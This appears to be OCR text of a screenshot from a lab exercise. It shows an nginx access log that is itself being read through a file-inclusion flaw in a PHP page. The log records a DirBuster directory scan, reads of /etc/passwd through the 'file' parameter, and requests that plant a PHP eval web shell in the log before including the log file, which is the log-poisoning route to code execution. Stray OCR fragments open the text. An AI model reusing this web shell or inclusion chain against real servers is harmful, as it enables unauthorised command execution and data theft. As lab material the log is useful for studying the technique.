 192.168.43.160/thankyou.php?file=/var/log/nginx/access.log
48
2
php
Se
/2021:18:59:14 +1000] "HEAD /theoffice.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)"
192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /archers.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php
/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /priceguide.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1
(http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /muze.php HTTP/1.1" 404 0 "-"
"DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /cbbcnews.php
HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000]
"HEAD /a_z.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May
/2021:18:59:14 +1000] "HEAD /5day.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)"
192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /downloadtrial.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php
/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /alba.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1
(http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /newsnight.php HTTP/1.1" 404 0 "-"
"DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /travelnews.php
HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000]
"HEAD /lh2.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May
/2021:18:59:14 +1000] "HEAD /webwise.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)"
192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /cymru.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php
/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /radio2.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1
(http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /sportsextra.php HTTP/1.1" 404 0 "-"
"DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /hs2.php
HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000]
"HEAD /wha.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May
/2021:18:59:14 +1000] "HEAD /rsch.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)"
192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /nimg.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php
/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /musicnews.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1
(http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /simg.php HTTP/1.1" 404 0 "-"
"DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /click_online.php
HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000]
"HEAD /spimg.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May
/2021:18:59:14 +1000] "HEAD /eng_prem.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)"
192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /familyhistory.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org/index.php
/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /pl2.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-RC1 (http://www.owasp.org
/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /makehomepage.php HTTP/1.1" 404 0 "-" "DirBuster-1.0-
RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.173 - - [11/May/2021:18:59:14 +1000] "HEAD /pl1.php HTTP/1.1" 404 0 "-"
"DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)" 192.168.43.52 - - [11/May/2021:18:59:59 +1000] "GET
/thankyou.php?c=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May
/2021:19:00:03 +1000] "GET /thankyou.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - -
[11/May/2021:19:06:07 +1000] "GET /thankyou.php?file=footer.php HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0" 192.168.43.52 - - [11/May/2021:19:06:21 +1000] "GET /thankyou.php?file=faq.php HTTP/1.1" 200 2328 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May/2021:19:06:26 +1000] "GET /thankyou.php?file=faq.php HTTP/1.1" 200 2328 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May/2021:19:10:12 +1000] "GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May/2021:19:16:19 +1000] "GET /<%253fphp
%2b%2540eval($_POST[\x22cmd\x22])%253b%253f> HTTP/1.1" 404 200 "http://192.168.43.160/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36" 192.168.43.52 - - [11/May/2021:19:18:20 +1000] "GET /<%3fphp+%40eval($_POST[\x22sm\x22])%3b%3f>
HTTP/1.1" 404 200 "http://192.168.43.160/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36" 192.168.43.52 - - [11/May/2021:19:19:36 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 500 798 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May/2021:19:19:46 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 500
798 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May/2021:19:20:04 +1000] "GET /thankyou.php?file=
/var/log/nginx/access.log HTTP/1.1" 500 798 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0" 192.168.43.52 - - [11/May
/2021:19:21:13 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 500 798 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0"